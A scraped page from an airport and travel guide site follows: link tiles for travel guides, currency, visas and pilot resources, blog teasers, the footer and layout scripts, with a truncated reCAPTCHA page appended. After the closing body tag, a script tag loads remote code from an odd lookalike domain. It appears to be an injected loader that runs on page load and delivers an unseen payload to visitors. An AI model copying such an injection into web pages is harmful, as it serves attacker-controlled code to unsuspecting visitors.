<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q33gr2tim9df
body_size: 49583
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
